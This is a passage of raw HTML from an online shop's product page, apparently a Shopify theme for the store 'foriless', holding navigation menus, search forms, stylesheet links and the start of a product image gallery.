    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--top-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Search" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Search</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/hot-products" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            🔥Hot Selling
                          </a></li><li><a href="/collections/clothing-accessories" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Clothing
                          </a></li><li><a href="/collections/houseware-kitchen" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            🏠Housekeeping
                          </a></li><li><a href="/collections/beauty" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            ✨Beauty
                          </a></li><li><a href="/collections/electronics-accessories" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Electronics
                          </a></li><li><a href="/collections/toys-gifts" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Toys &amp; Gifts
                          </a></li><li><a href="/collections/car-accessories" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Car Accessories
                          </a></li><li><a href="/collections/tools" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Tools
                          </a></li><li><a href="/collections/pets" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Pets
                          </a></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0">
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input"
                      id="Search-In-Modal-1"
                      type="search"
                      name="q"
                      value=""
                      placeholder="Search"role="combobox"
                        aria-expanded="false"
                        aria-owns="predictive-search-results-list"
                        aria-controls="predictive-search-results-list"
                        aria-haspopup="listbox"
                        aria-autocomplete="list"
                        autocorrect="off"
                        autocomplete="off"
                        autocapitalize="off"
                        spellcheck="false">
                    <label class="field__label" for="Search-In-Modal-1">Search</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                      <div class="predictive-search__loading-state">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>

                    <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//foriless.com/cdn/shop/files/foriless_cb2182ca-7007-402a-b594-7a6015f37f08.png?v=1732159419" alt="foriless" srcset="//foriless.com/cdn/shop/files/foriless_cb2182ca-7007-402a-b594-7a6015f37f08.png?v=1732159419&amp;width=50 50w, //foriless.com/cdn/shop/files/foriless_cb2182ca-7007-402a-b594-7a6015f37f08.png?v=1732159419&amp;width=100 100w, //foriless.com/cdn/shop/files/foriless_cb2182ca-7007-402a-b594-7a6015f37f08.png?v=1732159419&amp;width=150 150w, //foriless.com/cdn/shop/files/foriless_cb2182ca-7007-402a-b594-7a6015f37f08.png?v=1732159419&amp;width=200 200w, //foriless.com/cdn/shop/files/foriless_cb2182ca-7007-402a-b594-7a6015f37f08.png?v=1732159419&amp;width=250 250w, //foriless.com/cdn/shop/files/foriless_cb2182ca-7007-402a-b594-7a6015f37f08.png?v=1732159419&amp;width=300 300w" width="100" height="34.285714285714285" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/hot-products" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>🔥Hot Selling</span>
                  </a></li><li><a href="/collections/clothing-accessories" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Clothing</span>
                  </a></li><li><a href="/collections/houseware-kitchen" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>🏠Housekeeping</span>
                  </a></li><li><a href="/collections/beauty" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>✨Beauty</span>
                  </a></li><li><a href="/collections/electronics-accessories" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Electronics</span>
                  </a></li><li><a href="/collections/toys-gifts" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Toys &amp; Gifts</span>
                  </a></li><li><a href="/collections/car-accessories" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Car Accessories</span>
                  </a></li><li><a href="/collections/tools" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Tools</span>
                  </a></li><li><a href="/collections/pets" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Pets</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Search"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Search</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Search">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Cart</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 items</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "foriless",
    
      "logo": "https:\/\/foriless.com\/cdn\/shop\/files\/foriless_cb2182ca-7007-402a-b594-7a6015f37f08.png?v=1732159419\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/foriless.com"
  }
</script>
</div>
      
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <div class="globoRecommendationsTop"></div><section id="shopify-section-template--21849804210475__main" class="shopify-section section">  
<section id="MainProduct-template--21849804210475__main" class="page-width section-template--21849804210475__main-padding" data-section="template--21849804210475__main">
  <link href="//foriless.com/cdn/shop/t/3/assets/section-main-product.css?v=45696271709097824321703122763" rel="stylesheet" type="text/css" media="all" />
  <link href="//foriless.com/cdn/shop/t/3/assets/component-accordion.css?v=180964204318874863811703122763" rel="stylesheet" type="text/css" media="all" />
  <link href="//foriless.com/cdn/shop/t/3/assets/component-price.css?v=98846690776184680721703122763" rel="stylesheet" type="text/css" media="all" />
  <link href="//foriless.com/cdn/shop/t/3/assets/component-rte.css?v=69919436638515329781703122763" rel="stylesheet" type="text/css" media="all" />
  <link href="//foriless.com/cdn/shop/t/3/assets/component-slider.css?v=21509152082215959751703122763" rel="stylesheet" type="text/css" media="all" />
  <link href="//foriless.com/cdn/shop/t/3/assets/component-rating.css?v=24573085263941240431703122763" rel="stylesheet" type="text/css" media="all" />
  <link href="//foriless.com/cdn/shop/t/3/assets/component-loading-overlay.css?v=167310470843593579841703122763" rel="stylesheet" type="text/css" media="all" />
  <link href="//foriless.com/cdn/shop/t/3/assets/component-deferred-media.css?v=105211437941697141201703122763" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--21849804210475__main-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #e86301;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#e86301;
      color:white;
    }
    .product-form__submit:hover{
      background-color:#534519;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }

    @media screen and (min-width: 750px) {
      .section-template--21849804210475__main-padding {
        padding-top: 0px;
        padding-bottom: 16px;
      }
    }</style><script src="//foriless.com/cdn/shop/t/3/assets/product-form.js?v=24702737604959294451703122763" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--21849804210475__main" role="region" class="product__media-gallery" aria-label="Gallery Viewer" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--21849804210475__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--21849804210475__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--21849804210475__main">
            Skip to product information
          </a>
          <ul id="Slider-Gallery-template--21849804210475__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list"><li id="Slide-template--21849804210475__main-33843544981803" class="product__media-item grid__item slider__slide is-active" data-media-id="template--21849804210475__main-33843544981803">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 125.0%;">
      <img
        srcset="//foriless.com/cdn/shop/products/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867&width=493 493w,
          //foriless.com/cdn/shop/products/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867&width=600 600w,
          //foriless.com/cdn/shop/products/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867&width=713 713w,
          
          
          
          
          
          
          
          
          //foriless.com/cdn/shop/products/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867 800w"
        src="//foriless.com/cdn/shop/products/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="1217"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21849804210475__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 125.0%;">
    <img
      srcset="//foriless.com/cdn/shop/products/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867&width=493 493w,
        //foriless.com/cdn/shop/products/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867&width=600 600w,
        //foriless.com/cdn/shop/products/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867&width=713 713w,
        
        
        
        
        
        
        
        
        //foriless.com/cdn/shop/products/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867 800w"
      src="//foriless.com/cdn/shop/products/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="1217"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33843544981803">
    <span class="visually-hidden">
      Open media 1 in modal
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--21849804210475__main-33843545014571" class="product__media-item grid__item slider__slide" data-media-id="template--21849804210475__main-33843545014571">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 125.0%;">
      <img
        srcset="//foriless.com/cdn/shop/products/8fa07d67d4c621d9f9051bce75e52e4241e660424b569d244b132b65ddbdbc05.jpg?v=1686281867&width=493 493w,
          //foriless.com/cdn/shop/products/8fa07d67d4c621d9f9051bce75e52e4241e660424b569d244b132b65ddbdbc05.jpg?v=1686281867&width=600 600w,
          //foriless.com/cdn/shop/products/8fa07d67d4c621d9f9051bce75e52e4241e660424b569d244b132b65ddbdbc05.jpg?v=1686281867&width=713 713w,
          
          
          
          
          
          
          
          
          //foriless.com/cdn/shop/products/8fa07d67d4c621d9f9051bce75e52e4241e660424b569d244b132b65ddbdbc05.jpg?v=1686281867 800w"
        src="//foriless.com/cdn/shop/products/8fa07d67d4c621d9f9051bce75e52e4241e660424b569d244b132b65ddbdbc05.jpg?v=1686281867&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="1217"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21849804210475__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 125.0%;">
    <img
      srcset="//foriless.com/cdn/shop/products/8fa07d67d4c621d9f9051bce75e52e4241e660424b569d244b132b65ddbdbc05.jpg?v=1686281867&width=493 493w,
        //foriless.com/cdn/shop/products/8fa07d67d4c621d9f9051bce75e52e4241e660424b569d244b132b65ddbdbc05.jpg?v=1686281867&width=600 600w,
        //foriless.com/cdn/shop/products/8fa07d67d4c621d9f9051bce75e52e4241e660424b569d244b132b65ddbdbc05.jpg?v=1686281867&width=713 713w,
        
        
        
        
        
        
        
        
        //foriless.com/cdn/shop/products/8fa07d67d4c621d9f9051bce75e52e4241e660424b569d244b132b65ddbdbc05.jpg?v=1686281867 800w"
      src="//foriless.com/cdn/shop/products/8fa07d67d4c621d9f9051bce75e52e4241e660424b569d244b132b65ddbdbc05.jpg?v=1686281867&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="1217"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33843545014571">
    <span class="visually-hidden">
      Open media 2 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--21849804210475__main-33843545047339" class="product__media-item grid__item slider__slide" data-media-id="template--21849804210475__main-33843545047339">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 125.0%;">
      <img
        srcset="//foriless.com/cdn/shop/products/c212010ffd9997354d15aeb3cb37629aa64e3d379253360c9fe66d521b897b7a.jpg?v=1686281867&width=493 493w,
          //foriless.com/cdn/shop/products/c212010ffd9997354d15aeb3cb37629aa64e3d379253360c9fe66d521b897b7a.jpg?v=1686281867&width=600 600w,
          //foriless.com/cdn/shop/products/c212010ffd9997354d15aeb3cb37629aa64e3d379253360c9fe66d521b897b7a.jpg?v=1686281867&width=713 713w,
          
          
          
          
          
          
          
          
          //foriless.com/cdn/shop/products/c212010ffd9997354d15aeb3cb37629aa64e3d379253360c9fe66d521b897b7a.jpg?v=1686281867 800w"
        src="//foriless.com/cdn/shop/products/c212010ffd9997354d15aeb3cb37629aa64e3d379253360c9fe66d521b897b7a.jpg?v=1686281867&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="1217"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21849804210475__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 125.0%;">
    <img
      srcset="//foriless.com/cdn/shop/products/c212010ffd9997354d15aeb3cb37629aa64e3d379253360c9fe66d521b897b7a.jpg?v=1686281867&width=493 493w,
        //foriless.com/cdn/shop/products/c212010ffd9997354d15aeb3cb37629aa64e3d379253360c9fe66d521b897b7a.jpg?v=1686281867&width=600 600w,
        //foriless.com/cdn/shop/products/c212010ffd9997354d15aeb3cb37629aa64e3d379253360c9fe66d521b897b7a.jpg?v=1686281867&width=713 713w,
        
        
        
        
        
        
        
        
        //foriless.com/cdn/shop/products/c212010ffd9997354d15aeb3cb37629aa64e3d379253360c9fe66d521b897b7a.jpg?v=1686281867 800w"
      src="//foriless.com/cdn/shop/products/c212010ffd9997354d15aeb3cb37629aa64e3d379253360c9fe66d521b897b7a.jpg?v=1686281867&width=1946"
